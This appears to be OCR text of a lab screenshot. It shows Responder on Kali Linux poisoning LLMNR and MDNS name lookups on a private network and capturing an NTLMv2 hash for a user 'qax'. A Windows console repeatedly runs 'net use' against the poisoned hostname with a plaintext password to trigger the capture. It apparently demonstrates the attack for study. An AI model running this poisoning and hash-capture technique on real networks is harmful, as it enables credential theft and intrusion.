 root@kali: ~/Desktop/Responder-3.1.3.0
File Actions Edit View Help
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name Pizz33.local
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[SMB] NTLMv2-SSP Client   : 172.20.10.3
[SMB] NTLMv2-SSP Username : \qax
[SMB] NTLMv2-SSP Hash     :
4B000000000000000000
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] Skipping previously captured hash for \qax
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] Skipping previously captured hash for \qax
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] Skipping previously captured hash for \qax
[*] [MDNS] Poisoned answer sent to 172.20.10.3     for name DESKTOP-N1Q6A1K.local
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] [LLMNR]  Poisoned answer sent to 172.20.10.3 for name DESKTOP-N1Q6A1K
[*] Skipping previously captured hash for \qax
[*] [LLMNR]  Poisoned answer sent to fe80::21ab:d:4130:fa86 for name DESKTOP-2BR6U8C
[*] [LLMNR]  Poisoned answer sent to 172.20.10.2 for name DESKTOP-2BR6U8C
[*] [MDNS] Poisoned answer sent to 172.20.10.2     for name DESKTOP-2BR6U8C.local
选择 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MSI-NB>net use \\DESKTOP-N1Q6A1K /u:qax 123.com
发生系统错误 5。。
拒绝访问。
C:\Users\MSI-NB>
C:\Users\MSI-NB>
C:\Users\MSI-NB>
C:\Users\MSI-NB>
C:\Users\MSI-NB>net use \\DESKTOP-N1Q6A1K /u:qax 123.com
发生系统错误 5。
拒绝访问。
C:\Users\MSI-NB>
C:\Users\MSI-NB>net use \\DESKTOP-N1Q6A1K /u:qax 123.com
发生系统错误 5。
拒绝访问。
C:\Users\MSI-NB>net use \\DESKTOP-N1Q6A1K /u:qax 123.com
发生系统错误 5。
拒绝访问。